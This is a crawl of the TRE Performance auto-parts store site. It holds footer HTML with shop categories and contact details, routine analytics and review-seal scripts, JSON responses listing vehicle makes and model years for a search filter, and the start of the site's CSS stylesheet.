        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e58b9fcb6712790d4614" href="" target="_blank" onclick="this.href='mailto:'+e58b9fcb6712790d4614(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e58b9fcb6712790d4614() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e58b9fcb6712790d4614').appendChild(document.createTextNode(e58b9fcb6712790d4614()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1103005-clutch-flywheel-spec-clutches-spec-acura-honda-clutches-honda-civic.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e0bfa9baed15a9997ecb" href="" target="_blank" onclick="this.href='mailto:'+e0bfa9baed15a9997ecb(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e0bfa9baed15a9997ecb() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e0bfa9baed15a9997ecb').appendChild(document.createTextNode(e0bfa9baed15a9997ecb()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":534,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260126192245
body_size: 633
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260126192245
body_size: 396
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=192239
body_size: 24342
content:
html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s 